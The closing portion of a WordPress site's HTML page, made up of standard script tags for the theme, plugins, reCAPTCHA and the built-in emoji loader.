<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:23:02 -->